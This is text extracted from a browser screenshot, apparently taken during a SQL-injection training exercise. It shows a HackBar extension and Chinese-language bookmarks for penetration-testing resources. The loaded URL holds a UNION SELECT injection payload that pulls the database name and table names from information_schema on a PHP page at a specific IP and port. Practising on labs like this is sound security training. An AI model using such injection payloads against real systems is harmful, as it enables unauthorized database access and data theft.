 不安全 219.153.49.228:43071/new_list.php?id=-1%20UNION%20SELECT%201,database(... 22 d3 php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 238 100% ▼ Online ▼
mozhe_Discuz_StormGroup
StormGroup_member
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:43071/new_list.php?id=-1 UNION SELECT 1,database(),(SELECT table_name FROM information_schema.tables where table_schema='mozhe_Discuz_StormGroup' limit 1),4
切割Url
提交
Post data Referer User Agent Cookies 清空RUC
Console What's New